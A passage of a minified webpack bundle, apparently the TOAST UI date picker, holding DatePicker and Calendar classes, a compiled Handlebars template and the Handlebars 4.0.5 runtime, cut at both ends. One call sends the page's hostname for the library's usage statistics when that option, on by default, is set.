$opener=$(opener);var index=snippet.inArray($opener[0],this._openers);if(index>-1){this._offDatePickerEvents(opener);this._openers.splice(index,1);}},removeAllOpeners:function(){this._offDatePickerEvents(this._openers);this._openers=[];},open:function(){var docEvTypes;if(this.isOpened()||!this._isEnabled){return;}\nthis._calendar.draw({date:this._date,type:this._type});this._$element.show();if(!this.showAlways){docEvTypes='touchstart.'+this._id+' mousedown.'+this._id;$(document).on(docEvTypes,$.proxy(this._onMousedownDocument,this));}\nthis.fire('open');},drawUpperCalendar:function(date){var calendarType=this.getCalendarType();if(calendarType===TYPE_DATE){this._calendar.draw({date:date,type:TYPE_MONTH});}else if(calendarType===TYPE_MONTH){this._calendar.draw({date:date,type:TYPE_YEAR});}},drawLowerCalendar:function(date){var calendarType=this.getCalendarType();var pickerType=this.getType();var isLast=calendarType===pickerType;if(isLast){return;}\nif(calendarType===TYPE_MONTH){this._calendar.draw({date:date,type:TYPE_DATE});}else if(calendarType===TYPE_YEAR){this._calendar.draw({date:date,type:TYPE_MONTH});}},close:function(){if(!this.isOpened()){return;}\nthis._offDatePickerEvents(document);this._$element.hide();this.fire('close');},toggle:function(){var isOpened=this.isOpened();if(isOpened){this.close();}else{this.open();}},getDate:function(){if(!this._date){return null;}\nreturn new Date(this._date);},setDate:function(date){var isValidInput,newDate,shouldUpdate;if(date===null){this.setNull();return;}\nisValidInput=snippet.isNumber(date)||snippet.isDate(date);newDate=new Date(date);shouldUpdate=isValidInput&&this._isChanged(newDate)&&this.isSelectable(newDate);if(shouldUpdate){newDate=new Date(date);this._date=newDate;this._calendar.draw({date:newDate});if(this._timepicker){this._timepicker.setTime(newDate.getHours(),newDate.getMinutes());}\nthis._syncToInput();this.fire('change');}},setNull:function(){var calendarDate=this._calendar.getDate();var isChagned=this._date!==null;this._date=null;if(this._datepickerInput){this._datepickerInput.clearText();}\nif(this._timepicker){this._timepicker.setTime(0,0);}\nif(!this.isSelectable(calendarDate)){this._calendar.draw({date:new Date(this._rangeModel.getMinimumValue())});}else{this._calendar.draw();}\nif(isChagned){this.fire('change');}},setDateFormat:function(format){this._datepickerInput.setFormat(format);this._syncToInput();},isOpened:function(){return this._$element.css('display')!=='none';},getTimePicker:function(){return this._timepicker;},getCalendar:function(){return this._calendar;},setInput:function(element,options){var prev=this._datepickerInput;var localeText=localeTexts[this._language]||localeTexts[DEFAULT_LANGUAGE_TYPE];var prevFormat;options=options||{};if(prev){prevFormat=prev.getFormat();prev.destroy();}\nthis._datepickerInput=new DatePickerInput(element,{format:options.format||prevFormat,id:this._id,localeText:localeText});this._datepickerInput.on({change:this._onChangeInput,click:this.open},this);if(options.syncFromInput){this._syncFromInput();}else{this._syncToInput();}},enable:function(){if(this._isEnabled){return;}\nthis._isEnabled=true;this._datepickerInput.enable();snippet.forEach(this._openers,function(opener){$(opener).removeAttr('disabled');setTouchClickEvent(opener,$.proxy(this.toggle,this),{namespace:this._id});},this);},disable:function(){if(!this._isEnabled){return;}\nthis._isEnabled=false;this.close();this._datepickerInput.disable();this._offDatePickerEvents(this._openers);snippet.forEach(this._openers,function(opener){$(opener).attr('disabled',true);},this);},isDisabled:function(){return!this._isEnabled;},addCssClass:function(className){this._$element.addClass(className);},removeCssClass:function(className){this._$element.removeClass(className);},getDateElements:function(){return this._calendar.getDateElements();},findOverlappedRange:function(startDate,endDate){var startTimestamp=new Date(startDate).getTime();var endTimestamp=new Date(endDate).getTime();var overlappedRange=this._rangeModel.findOverlappedRange(startTimestamp,endTimestamp);return[new Date(overlappedRange[0]),new Date(overlappedRange[1])];},destroy:function(){this._offDatePickerEvents(document);this._calendar.destroy();if(this._timepicker){this._timepicker.destroy();}\nif(this._datepickerInput){this._datepickerInput.destroy();}\nthis._$element.remove();this.removeAllOpeners();this._calendar=this._timepicker=this._datepickerInput=this._$container=this._$element=this._date=this._rangeModel=this._openers=this._isEnabled=this._id=null;}});snippet.CustomEvents.mixin(DatePicker);module.exports=DatePicker;}),(function(module,exports){module.exports=__WEBPACK_EXTERNAL_MODULE_2__;}),(function(module,exports){module.exports=__WEBPACK_EXTERNAL_MODULE_3__;}),(function(module,exports){module.exports=__WEBPACK_EXTERNAL_MODULE_4__;}),(function(module,exports,__webpack_require__){'use strict';var $=__webpack_require__(2);var snippet=__webpack_require__(3);var tmpl=__webpack_require__(6);var Header=__webpack_require__(26);var Body=__webpack_require__(32);var localeTexts=__webpack_require__(27);var constants=__webpack_require__(31);var commonUtil=__webpack_require__(43);var dateUtil=__webpack_require__(30);var DEFAULT_LANGUAGE_TYPE=constants.DEFAULT_LANGUAGE_TYPE;var TYPE_DATE=constants.TYPE_DATE;var TYPE_MONTH=constants.TYPE_MONTH;var TYPE_YEAR=constants.TYPE_YEAR;var CLASS_NAME_PREV_MONTH_BTN=constants.CLASS_NAME_PREV_MONTH_BTN;var CLASS_NAME_PREV_YEAR_BTN=constants.CLASS_NAME_PREV_YEAR_BTN;var CLASS_NAME_NEXT_YEAR_BTN=constants.CLASS_NAME_NEXT_YEAR_BTN;var CLASS_NAME_NEXT_MONTH_BTN=constants.CLASS_NAME_NEXT_MONTH_BTN;var CLASS_NAME_CALENDAR_MONTH='tui-calendar-month';var CLASS_NAME_CALENDAR_YEAR='tui-calendar-year';var HEADER_SELECTOR='.tui-calendar-header';var BODY_SELECTOR='.tui-calendar-body';var util=snippet;var Calendar=util.defineClass({static:{localeTexts:localeTexts},init:function(container,options){options=snippet.extend({language:DEFAULT_LANGUAGE_TYPE,showToday:true,showJumpButtons:false,date:new Date(),type:TYPE_DATE,usageStatistics:true},options);this._$container=$(container);this._$element=$(tmpl(options)).appendTo(this._$container);this._date=null;this._type=null;this._header=null;this._body=null;this._initHeader(options);this._initBody(options);this.draw({date:options.date,type:options.type});if(options.usageStatistics){commonUtil.sendHostName();}},_initHeader:function(options){var $headerContainer=this._$element.find(HEADER_SELECTOR);this._header=new Header($headerContainer,options);this._header.on('click',function(ev){var $target=$(ev.target);if($target.hasClass(CLASS_NAME_PREV_MONTH_BTN)){this.drawPrev();}else if($target.hasClass(CLASS_NAME_PREV_YEAR_BTN)){this._onClickPrevYear();}else if($target.hasClass(CLASS_NAME_NEXT_MONTH_BTN)){this.drawNext();}else if($target.hasClass(CLASS_NAME_NEXT_YEAR_BTN)){this._onClickNextYear();}},this);},_initBody:function(options){var $bodyContainer=this._$element.find(BODY_SELECTOR);this._body=new Body($bodyContainer,options);},_onClickPrevYear:function(){if(this.getType()===TYPE_DATE){this.draw({date:this._getRelativeDate(-12)});}else{this.drawPrev();}},_onClickNextYear:function(){if(this.getType()===TYPE_DATE){this.draw({date:this._getRelativeDate(12)});}else{this.drawNext();}},_isValidType:function(type){return(type===TYPE_DATE||type===TYPE_MONTH||type===TYPE_YEAR);},_shouldUpdate:function(date,type){var prevDate=this._date;if(!dateUtil.isValidDate(date)){throw new Error('Invalid date');}\nif(!this._isValidType(type)){throw new Error('Invalid layer type');}\nreturn(!prevDate||prevDate.getFullYear()!==date.getFullYear()||prevDate.getMonth()!==date.getMonth()||this.getType()!==type);},_render:function(){var date=this._date;var type=this.getType();this._header.render(date,type);this._body.render(date,type);this._$element.removeClass([CLASS_NAME_CALENDAR_MONTH,CLASS_NAME_CALENDAR_YEAR].join(' '));switch(type){case TYPE_MONTH:this._$element.addClass(CLASS_NAME_CALENDAR_MONTH);break;case TYPE_YEAR:this._$element.addClass(CLASS_NAME_CALENDAR_YEAR);break;default:break;}},_getRelativeDate:function(step){var prev=this._date;return new Date(prev.getFullYear(),prev.getMonth()+step);},draw:function(options){var date,type;options=options||{};date=options.date||this._date;type=(options.type||this.getType()).toLowerCase();if(this._shouldUpdate(date,type)){this._date=date;this._type=type;this._render();}\nthis.fire('draw',{date:this._date,type:type,$dateElements:this._body.getDateElements()});},show:function(){this._$element.show();},hide:function(){this._$element.hide();},drawNext:function(){this.draw({date:this.getNextDate()});},drawPrev:function(){this.draw({date:this.getPrevDate()});},getNextDate:function(){if(this.getType()===TYPE_DATE){return this._getRelativeDate(1);}\nreturn this.getNextYearDate();},getPrevDate:function(){if(this.getType()===TYPE_DATE){return this._getRelativeDate(-1);}\nreturn this.getPrevYearDate();},getNextYearDate:function(){switch(this.getType()){case TYPE_DATE:case TYPE_MONTH:return this._getRelativeDate(12);case TYPE_YEAR:return this._getRelativeDate(108);default:throw new Error('Unknown layer type');}},getPrevYearDate:function(){switch(this.getType()){case TYPE_DATE:case TYPE_MONTH:return this._getRelativeDate(-12);case TYPE_YEAR:return this._getRelativeDate(-108);default:throw new Error('Unknown layer type');}},changeLanguage:function(language){this._header.changeLanguage(language);this._body.changeLanguage(language);this._render();},getDate:function(){return new Date(this._date);},getType:function(){return this._type;},getDateElements:function(){return this._body.getDateElements();},addCssClass:function(className){this._$element.addClass(className);},removeCssClass:function(className){this._$element.removeClass(className);},destroy:function(){this._header.destroy();this._body.destroy();this._$element.remove();this._type=this._date=this._$container=this._$element=this._header=this._body=null;}});util.CustomEvents.mixin(Calendar);module.exports=Calendar;}),(function(module,exports,__webpack_require__){var Handlebars=__webpack_require__(7);function __default(obj){return obj&&(obj.__esModule?obj[\"default\"]:obj);}\nmodule.exports=(Handlebars[\"default\"]||Handlebars).template({\"compiler\":[7,\">= 4.0.0\"],\"main\":function(container,depth0,helpers,partials,data){return\"<div class=\\\"tui-calendar\\\">\\n    <div class=\\\"tui-calendar-header\\\"></div>\\n    <div class=\\\"tui-calendar-body\\\"></div>\\n</div>\\n\";},\"useData\":true});}),(function(module,exports,__webpack_require__){module.exports=__webpack_require__(8)['default'];}),(function(module,exports,__webpack_require__){'use strict';exports.__esModule=true;function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{'default':obj};}\nfunction _interopRequireWildcard(obj){if(obj&&obj.__esModule){return obj;}else{var newObj={};if(obj!=null){for(var key in obj){if(Object.prototype.hasOwnProperty.call(obj,key))newObj[key]=obj[key];}}newObj['default']=obj;return newObj;}}\nvar _handlebarsBase=__webpack_require__(9);var base=_interopRequireWildcard(_handlebarsBase);var _handlebarsSafeString=__webpack_require__(23);var _handlebarsSafeString2=_interopRequireDefault(_handlebarsSafeString);var _handlebarsException=__webpack_require__(11);var _handlebarsException2=_interopRequireDefault(_handlebarsException);var _handlebarsUtils=__webpack_require__(10);var Utils=_interopRequireWildcard(_handlebarsUtils);var _handlebarsRuntime=__webpack_require__(24);var runtime=_interopRequireWildcard(_handlebarsRuntime);var _handlebarsNoConflict=__webpack_require__(25);var _handlebarsNoConflict2=_interopRequireDefault(_handlebarsNoConflict);function create(){var hb=new base.HandlebarsEnvironment();Utils.extend(hb,base);hb.SafeString=_handlebarsSafeString2['default'];hb.Exception=_handlebarsException2['default'];hb.Utils=Utils;hb.escapeExpression=Utils.escapeExpression;hb.VM=runtime;hb.template=function(spec){return runtime.template(spec,hb);};return hb;}\nvar inst=create();inst.create=create;_handlebarsNoConflict2['default'](inst);inst['default']=inst;exports['default']=inst;module.exports=exports['default'];}),(function(module,exports,__webpack_require__){'use strict';exports.__esModule=true;exports.HandlebarsEnvironment=HandlebarsEnvironment;function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{'default':obj};}\nvar _utils=__webpack_require__(10);var _exception=__webpack_require__(11);var _exception2=_interopRequireDefault(_exception);var _helpers=__webpack_require__(12);var _decorators=__webpack_require__(20);var _logger=__webpack_require__(22);var _logger2=_interopRequireDefault(_logger);var VERSION='4.0.5';exports.VERSION=VERSION;var COMPILER_REVISION=7;exports.COMPILER_REVISION=COMPILER_REVISION;var REVISION_CHANGES={1:'<= 1.0.rc.2',2:'== 1.0.0-rc.3',3:'== 1.0.0-rc.4',4:'== 1.x.x',5:'== 2.0.0-alpha.x',6:'>= 2.0.0-beta.1',7:'>= 4.0.0'};exports.REVISION_CHANGES=REVISION_CHANGES;var objectType='[object Object]';function HandlebarsEnvironment(helpers,partials,decorators){this.helpers=helpers||{};this.partials=partials||{};this.decorators=decorators||{};_helpers.registerDefaultHelpers(this);_decorators.registerDefaultDecorators(this);}\nHandlebarsEnvironment.prototype={constructor:HandlebarsEnvironment,logger:_logger2['default'],log:_logger2['default'].log,registerHelper:function registerHelper(name,fn){if(_utils.toString.call(name)===objectType){if(fn){throw new _exception2['default']('Arg not supported with multiple helpers');}\n_utils.extend(this.helpers,name);}else{this.helpers[name]=fn;}},unregisterHelper:function unregisterHelper(name){delete this.helpers[name];},registerPartial:function registerPartial(name,partial){if(_utils.toString.call(name)===objectType){_utils.extend(this.partials,name);}else{if(typeof partial==='undefined'){throw new _exception2['default']('Attempting to register a partial called \"'+name+'\" as undefined');}\nthis.partials[name]=partial;}},unregisterPartial:function unregisterPartial(name){delete this.partials[name];},registerDecorator:function registerDecorator(name,fn){if(_utils.toString.call(name)===objectType){if(fn){throw new _exception2['default']('Arg not supported with multiple decorators');}\n_utils.extend(this.decorators,name);}else{this.decorators[name]=fn;}},unregisterDecorator:function unregisterDecorator(name){delete this.decorators[name];}};var log=_logger2['default'].log;exports.log=log;exports.createFrame=_utils.createFrame;exports.logger=_logger2['default'];}),(function(module,exports){'use strict';exports.__esModule=true;exports.extend=extend;exports.indexOf=indexOf;exports.escapeExpression=escapeExpression;exports.isEmpty=isEmpty;exports.createFrame=createFrame;exports.blockParams=blockParams;exports.appendContextPath=appendContextPath;var escape={'&':'&amp;','<':'&lt;','>':'&gt;','\"':'&quot;',\"'\":'&#x27;','`':'&#x60;','=':'&#x3D;'};var badChars=/[&<>\"'`=]/g,possible=/[&<>\"'`=]/;function escapeChar(chr){return escape[chr];}\nfunction extend(obj){for(var i=1;i<arguments.length;i++){for(var key in arguments[i]){if(Object.prototype.hasOwnProperty.call(arguments[i],key)){obj[key]=arguments[i][key];}}}\nreturn obj;}\nvar toString=Object.prototype.toString;exports.toString=toString;var isFunction=function isFunction(value){return typeof value==='function';};if(isFunction(/x/)){exports.isFunction=isFunction=function(value){return typeof value==='function'&&toString.call(value)==='[object Function]';};}\nexports.isFunction=isFunction;var isArray=Array.isArray||function(value){return value&&typeof value==='object'?toString.call(value)==='[object Array]':false;};exports.isArray=isArray;function indexOf(array,value){for(var i=0,len=array.length;i<len;i++){if(array[i]===value){return i;}}\nreturn-1;}\nfunction escapeExpression(string){if(typeof string!=='string'){if(string&&string.toHTML){return string.toHTML();}else if(string==null){return'';}else if(!string){return string+'';}\nstring=''+string;}\nif(!possible.test(string)){return string;}\nreturn string.replace(badChars,escapeChar);}\nfunction isEmpty(value){if(!value&&value!==0){return true;}else if(isArray(value)&&value.length===0){return true;}else{return false;}}\nfunction createFrame(object){var frame=extend({},object);frame._parent=object;return frame;}\nfunction blockParams(params,ids){params.path=ids;return params;}\nfunction appendContextPath(contextPath,id){return(contextPath?contextPath+'.':'')+id;}}),(function(module,exports){'use strict';exports.__esModule=true;var errorProps=['description','fileName','lineNumber','message','name','number','stack'];function Exception(message,node){var loc=node&&node.loc,line=undefined,column=undefined;if(loc){line=loc.start.line;column=loc.start.column;message+=' - '+line+':'+column;}\nvar tmp=Error.prototype.constructor.call(this,message);for(var idx=0;idx<errorProps.length;idx++){this[errorProps[idx]]=tmp[errorProps[idx]];}\nif(Error.captureStackTrace){Error.captureStackTrace(this,Exception);}\ntry{if(loc){this.lineNumber=line;if(Object.defineProperty){Object.defineProperty(this,'column',{value:column});}else{this.column=column;}}}catch(nop){}}\nException.prototype=new Error();exports['default']=Exception;module.exports=exports['default'];}),(function(module,exports,__webpack_require__){'use strict';exports.__esModule=true;exports.registerDefaultHelpers=registerDefaultHelpers;function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{'default':obj};}\nvar _helpersBlockHelperMissing=__webpack_require__(13);var _helpersBlockHelperMissing2=_interopRequireDefault(_helpersBlockHelperMissing);var _helpersEach=__webpack_require__(14);var _helpersEach2=_interopRequireDefault(_helpersEach);var _helpersHelperMissing=__webpack_require__(15);var _helpersHelperMissing2=_interopRequireDefault(_helpersHelperMissing);var _helpersIf=__webpack_require__(16);var _helpersIf2=_interopRequireDefault(_helpersIf);var _helpersLog=__webpack_require__(17);var _helpersLog2=_interopRequireDefault(_helpersLog);var _helpersLookup=__webpack_require__(18);var _helpersLookup2=_interopRequireDefault(_helpersLookup);var _helpersWith=__webpack_require__(19);var _helpersWith2=_interopRequireDefault(_helpersWith);function registerDefaultHelpers(instance){_helpersBlockHelperMissing2['default'](instance);_helpersEach2['default'](instance);_helpersHelperMissing2['default'](instance);_helpersIf2['default'](instance);_helpersLog2['default'](instance);_helpersLookup2['default'](instance);_helpersWith2['default'](instance);}}),(function(module,exports,__webpack_require__){'use strict';exports.__esModule=true;var _utils=__webpack_require__(10);exports['default']=function(instance){instance.registerHelper('blockHelperMissing',function(context,options){var inverse=options.inverse,fn=options.fn;if(context===true){return fn(this);}else if(context===false||context==null){return inverse(this);}else if(_utils.isArray(context)){if(context.length>0){if(options.ids){options.ids=[options.name];}\nreturn instance.helpers.each(context,options);}else{return inverse(this);}}else{if(options.data&&options.ids){var data=_utils.createFrame(options.data);data.contextPath=_utils.appendContextPath(options.data.contextPath,options.name);options={data:data};}\nreturn fn(context,options);}});};module.exports=exports['default'];}),(function(module,exports,__webpack_require__){'use strict';exports.__esModule=true;function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{'default':obj};}\nvar _utils=__webpack_require__(10);var _exception=__webpack_require__(11);var _exception2=_interopRequireDefault(_exception);exports['default']=function(instance){instance.registerHelper('each',function(context,options){if(!options){throw new _exception2['default']('Must pass iterator to #each');}\nvar fn=options.fn,inverse=options.inverse,i=0,ret='',data=undefined,contextPath=undefined;if(options.data&&options.ids){contextPath=_utils.appendContextPath(options.data.contextPath,options.ids[0])+'.';}\nif(_utils.isFunction(context)){context=context.call(this);}\nif(options.data){data=_utils.createFrame(options.data);}\nfunction execIteration(field,index,last){if(data){data.key=field;data.index=index;data.first=index===0;data.last=!!last;if(contextPath){data.contextPath=contextPath+field;}}\nret=ret+fn(context[field],{data:data,blockParams:_utils.blockParams([context[field],field],[contextPath+field,null])});}\nif(context&&typeof context==='object'){if(_utils.isArray(context)){for(var j=context.length;i<j;i++){if(i in context){execIteration(i,i,i===context.length-1);}}}else{var priorKey=undefined;for(var key in context){if(context.hasOwnProperty(key)){if(priorKey!==undefined){execIteration(priorKey,i-1);}\npriorKey=key;i++;}}\nif(priorKey!==undefined){execIteration(priorKey,i-1,true);}}}\nif(i===0){ret=inverse(this);}\nreturn ret;});};module.exports=exports['default'];}),(function(module,exports,__webpack_require__){'use strict';exports.__esModule=true;function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{'default':obj};}\nvar _exception=__webpack_require__(11);var _exception2=_interopRequireDefault(_exception);exports['default']=function(instance){instance.registerHelper('helperMissing',function(){if(arguments.length===1){return undefined;}else{throw new _exception2['default']('Missing helper: \"'+arguments[arguments.length-1].name+'\"');}});};module.exports=exports['default'];}),(function(module,exports,__webpack_require__){'use strict';exports.__esModule=true;var _utils=__webpack_require__(10);exports['default']=function(instance){instance.registerHelper('if',function(conditional,options){if(_utils.isFunction(conditional)){conditional=conditional.call(this);}\nif(!options.hash.includeZero&&!conditional||_utils.isEmpty(conditional)){return options.inverse(this);}else{return options.fn(this);}});instance.registerHelper('unless',function(conditional,options){return instance.helpers['if'].call(this,conditional,{fn:options.inverse,inverse:options.fn,hash:options.hash});});};module.exports=exports['default'];}),(function(module,exports){'use strict';exports.__esModule=true;exports['default']=function(instance){instance.registerHelper('log',function(){var args=[undefined],options=arguments[arguments.length-1];for(var i=0;i<arguments.length-1;i++){args.push(arguments[i]);}\nvar level=1;if(options.hash.level!=null){level=options.hash.level;}else if(options.data&&options.data.level!=null){level=options.data.level;}\nargs[0]=level;instance.log.apply(instance,args);});};module.exports=exports['default'];}),(function(module,exports){'use strict';exports.__esModule=true;exports['default']=function(instance){instance.registerHelper('lookup',function(obj,field){return obj&&obj[field];});};module.exports=exports['default'];}),(function(module,exports,__webpack_require__){'use strict';exports.__esModule=true;var _utils=__webpack_require__(10);exports['default']=function(instance){instance.registerHelper('with',function(context,options){if(_utils.isFunction(context)){context=context.call(this);}\nvar fn=options.fn;if(!_utils.isEmpty(context)){var data=options.data;if(options.data&&options.ids){data=_utils.createFrame(options.data);data.contextPath=_utils.appendContextPath(options.data.contextPath,options.ids[0]);}\nreturn fn(context,{data:data,blockParams:_utils.blockParams([context],[data&&data.contextPath])});}else{return options.inverse(this);}});};module.exports=exports['default'];}),(function(module,exports,__webpack_require__){'use strict';exports.__esModule=true;exports.registerDefaultDecorators=registerDefaultDecorators;function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{'default':obj};}\nvar _decoratorsInline=__webpack_require__(21);var _decoratorsInline2=_interopRequireDefault(_decoratorsInline);function registerDefaultDecorators(instance){_decoratorsInline2['default'](instance);}}),(function(module,exports,__webpack_require__){'use strict';exports.__esModule=true;var _utils=__webpack_require__(10);exports['default']=function(instance){instance.registerDecorator('inline',function(fn,props,container,options){var ret=fn;if(!props.partials){props.partials={};ret=function(context,options){var original=container.partials;container.partials=_utils.extend({},original,props.partials);var ret=fn(context,options);container.partials=original;return ret;};}\nprops.partials[options.args[0]]=options.fn;return ret;});};module.exports=exports['default'];}),(function(module,exports,__webpack_require__){'use strict';exports.__esModule=true;var _utils=__webpack_require__(10);var logger={methodMap:['debug','info','warn','error'],level:'info',lookupLevel:function lookupLevel(level){if(typeof level==='string'){var levelMap=_utils.indexOf(logger.methodMap,level.toLowerCase());if(levelMap>=0){level=levelMap;}else{level=parseInt(level,10);}}\nreturn level;},log:function log(level){level=logger.lookupLevel(level);if(typeof console!=='undefined'&&logger.lookupLevel(logger.level)<=level){var method=logger.methodMap[level];if(!console[method]){method='log';}\nfor(var _len=arguments.length,message=Array(_len>1?_len-1:0),_key=1;_key<_len;_key++){message[_key-1]=arguments[_key];}\nconsole[method].apply(console,message);}}};exports['default']=logger;module.exports=exports['default'];}),(function(module,exports){'use strict';exports.__esModule=true;function SafeString(string){this.string=string;}\nSafeString.prototype.toString=SafeString.prototype.toHTML=function(){return''+this.string;};exports['default']=SafeString;module.exports=exports['default'];}),(function(module,exports,__webpack_require__){'use strict';exports.__esModule=true;exports.checkRevision=checkRevision;exports.template=template;exports.wrapProgram=wrapProgram;exports.resolvePartial=resolvePartial;exports.invokePartial=invokePartial;exports.noop=noop;function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{'default':obj};}\nfunction _interopRequireWildcard(obj){if(obj&&obj.__esModule){return obj;}else{var newObj={};if(obj!=null){for(var key in obj){if(Object.prototype.hasOwnProperty.call(obj,key))newObj[key]=obj[key];}}newObj['default']=obj;return newObj;}}\nvar _utils=__webpack_require__(10);var Utils=_interopRequireWildcard(_utils);var _exception=__webpack_require__(11);var _exception2=_interopRequireDefault(_exception);var _base=__webpack_require__(9);function checkRevision(compilerInfo){var compilerRevision=compilerInfo&&compilerInfo[0]||1,currentRevision=_base.COMPILER_REVISION;if(compilerRevision!==currentRevision){if(compilerRevision<currentRevision){var runtimeVersions=_base.REVISION_CHANGES[currentRevision],compilerVersions=_base.REVISION_CHANGES[compilerRevision];throw new _exception2['default']('Template was precompiled with an older version of Handlebars than the current runtime. '+'Please update your precompiler to a newer version ('+runtimeVersions+') or downgrade your runtime to an older version ('+compilerVersions+').');}else{throw new _exception2['default']('Template was precompiled with a newer version of Handlebars than the current runtime. '+'Please update your runtime to a newer version ('+compilerInfo[1]+').');}}}\nfunction template(templateSpec,env){if(!env){throw new _exception2['default']('No environment passed to template');}\nif(!templateSpec||!templateSpec.main){throw new _exception2['default']('Unknown template object: '+typeof templateSpec);}\ntemplateSpec.main.decorator=templateSpec.main_d;env.VM.checkRevision(templateSpec.compiler);function invokePartialWrapper(partial,context,options){if(options.hash){context=Utils.extend({},context,options.hash);if(options.ids){options.ids[0]=true;}}\npartial=env.VM.resolvePartial.call(this,partial,context,options);var result=env.VM.invokePartial.call(this,partial,context,options);if(result==null&&env.compile){options.partials[options.name]=env.compile(partial,templateSpec.compilerOptions,env);result=options.partials[options.name](context,options);}\nif(result!=null){if(options.indent){var lines=result.split('\\n');for(var i=0,l=lines.length;i<l;i++){if(!lines[i]&&i+1===l){break;}\nlines[i]=options.indent+lines[i];}\nresult=lines.join('\\n');}\nreturn result;}else{throw new _exception2['default']('The partial '+options.name+' could not be compiled when running in runtime-only mode');}}\nvar container={strict:function strict(obj,name){if(!(name in obj)){throw new _exception2['default']('\"'+name+'\" not defined in '+obj);}\nreturn obj[name];},lookup:function lookup(depths,name){var len=depths.length;for(var i=0;i<len;i++){if(depths[i]&&depths[i][name]!=null){return depths[i][name];}}},lambda:function lambda(current,context){return typeof current==='function'?current.call(context):current;},escapeExpression:Utils.escapeExpression,invokePartial:invokePartialWrapper,fn:function fn(i){var ret=templateSpec[i];ret.decorator=templateSpec[i+'_d'];return ret;},programs:[],program:function program(i,data,declaredBlockParams,blockParams,depths){var programWrapper=this.programs[i],fn=this.fn(i);if(data||depths||blockParams||declaredBlockParams){programWrapper=wrapProgram(this,i,fn,data,declaredBlockParams,blockParams,depths);}else if(!programWrapper){programWrapper=this.programs[i]=wrapProgram(this,i,fn);}\nreturn programWrapper;},data:function data(value,depth){while(value&&depth--){value=value._parent;}\nreturn value;},merge:function merge(param,common){var obj=param||common;if(param&&common&&param!==common){obj=Utils.extend({},common,param);}\nreturn obj;},noop:env.VM.noop,compilerInfo:templateSpec.compiler};function ret(context){var options=arguments.length<=1||arguments[1]===undefined?{}:arguments[1];var data=options.data;ret._setup(options);if(!options.partial&&templateSpec.useData){data=initData(context,data);}\nvar depths=undefined,blockParams=templateSpec.useBlockParams?[]:undefined;if(templateSpec.useDepths){if(options.depths){depths=context!=options.depths[0]?[context].concat(options.depths):options.depths;}else{depths=[context];}}\nfunction main(context){return''+templateSpec.main(container,context,container.helpers,container.partials,data,blockParams,depths);}\nmain=executeDecorators(templateSpec.main,main,container,options.depths||[],data,blockParams);return main(context,options);}\nret.isTop=true;ret._setup=function(options){if(!options.partial){container.helpers=container.merge(options.helpers,env.helpers);if(templateSpec.usePartial){container.partials=container.merge(options.partials,env.partials);}\nif(templateSpec.usePartial||templateSpec.useDecorators){container.decorators=container.merge(options.decorators,env.decorators);}}else{container.helpers=options.helpers;container.partials=options.partials;container.decorators=options.decorators;}};ret._child=function(i,data,blockParams,depths){if(templateSpec.useBlockParams&&!blockParams){throw new _exception2['default']('must pass block params');}\nif(templateSpec.useDepths&&!depths){throw new _exception2['default']('must pass parent depths');}\nreturn wrapProgram(container,i,templateSpec[i],data,0,blockParams,depths);};return ret;}\nfunction wrapProgram(container,i,fn,data,declaredBlockParams,blockParams,depths){function prog(context){var options=arguments.length<=1||arguments[1]===undefined?{}:arguments[1];var currentDepths=depths;if(depths&&context!=depths[0]){currentDepths=[context].concat(depths);}\nreturn fn(container,context,container.helpers,container.partials,options.data||data,blockParams&&[options.blockParams].concat(blockParams),currentDepths);}\nprog=executeDecorators(fn,prog,container,depths,data,blockParams);prog.program=i;prog.depth=depths?depths.length:0;prog.blockParams=declaredBlockParams||0;return prog;}\nfunction resolvePartial(partial,context,options){if(!partial){if(options.name==='@partial-block'){var data=options.data;while(data['partial-block']===noop){data=data._parent;}\npartial=data['partial-block'];data['partial-block']=noop;}else{partial=options.partials[options.name];}}else if(!partial.call&&!options.name){options.name=partial;partial=options.partials[partial];}\nreturn partial;}\nfunction invokePartial(partial,context,options){options.partial=true;if(options.ids){options.data.contextPath=options.ids[0]||options.data.contextPath;}\nvar partialBlock=undefined;if(options.fn&&options.fn!==noop){options.data=_base.createFrame(options.data);partialBlock=options.data['partial-block']=options.fn;if(partialBlock.partials){options.partials=Utils.extend({},options.partials,partialBlock.partials);}}\nif(partial===undefined&&partialBlock){partial=partialBlock;}\nif(partial===undefined){throw new _exception2['default']('The partial '+options.name+' could not be found');}else if(partial instanceof Function){return partial(context,options);}}\nfunction noop(){return'';}\nfunction initData(context,data){if(!data||!('root'in data)){data=data?_base.createFrame(data):{};data.root=context;}\nreturn data;}\nfunction executeDecorators(fn,prog,container,depths,data,blockParams){if(fn.decorator){var props={};prog=fn.decorator(prog,props,container,depths&&depths[0],data,blockParams,depths);Utils.extend(prog,props);}\nreturn prog;}}),(function(module,exports){(function(global){'use strict';exports.__esModule=true;exports['default']=function(Handlebars){var root=typeof global!=='undefined'?global:window,$Handlebars=root.Handlebars;Handlebars.noConflict=function(){if(root.Handlebars===Handlebars){root.Handlebars=$Handlebars;}\nreturn Handlebars;};};module.exports=exports['default'];}.call(exports,(function(){return this;}())))}),(function(module,exports,__webpack_require__){'use strict';var $=__webpack_require__(2);var snippet=__webpack_require__(3);var localeTexts=__webpack_require__(27);var headerTmpl=__webpack_require__(28);var DateTimeFormatter=__webpack_require__(29);var constants=__webpack_require__(31);var TYPE_DATE=constants.TYPE_DATE;var TYPE_MONTH=constants.TYPE_MONTH;var TYPE_YEAR=constants.TYPE_YEAR;var CLASS_NAME_PREV_MONTH_BTN=constants.CLASS_NAME_PREV_MONTH_BTN;var CLASS_NAME_PREV_YEAR_BTN=constants.CLASS_NAME_PREV_YEAR_BTN;var CLASS_NAME_NEXT_YEAR_BTN=constants.CLASS_NAME_NEXT_YEAR_BTN;var CLASS_NAME_NEXT_MONTH_BTN=constants.CLASS_NAME_NEXT_MONTH_BTN;var CLASS_NAME_TITLE_MONTH='tui-calendar-title-month';var CLASS_NAME_TITLE_YEAR='tui-calendar-title-year';var CLASS_NAME_TITLE_YEAR_TO_YEAR='tui-calendar-title-year-to-year';var YEAR_TITLE_FORMAT='yyyy';var 